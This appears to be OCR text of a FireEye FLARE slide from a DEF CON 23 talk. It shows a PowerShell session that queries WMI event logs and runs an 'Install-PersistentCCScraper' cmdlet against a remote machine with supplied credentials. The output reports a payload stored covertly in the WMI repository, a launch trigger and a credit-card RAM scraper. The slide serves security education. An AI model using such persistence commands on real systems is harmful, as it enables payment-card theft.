 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
Windows PowerShell
PS Attacker/Defender>$LogEventArgs = @{
>> Class = 'Win32_NtLogEvent'
>> Filter = 'SourceName = "WSH" AND EventCode = 8'
>> ComputerName = $ComputerName
>> Credential = $UserCredential
>> }
>>
PS Attacker/Defender>Get-WmiObject @LogEventArgs
PS Attacker/Defender>Install-PersistentCCScraper -ComputerName $ComputerName -Cr
edential $TargetUser -Verbose
VERBOSE: Covertly storing the payload into the WMI repository...
VERBOSE: Installing paymentprocessor.exe launch trigger...
VERBOSE: Installing credit card RAM scraper
VERBOSE: Persisting payload...
VERBOSE: Done!
PS Attacker/Defender>Get-WmiObject @L
FireEye
Copyright © 2015, FireEye, Inc. All rights reserved.
FLARE
67
DEF CON
LAS VEGAS 23
BALLYS
23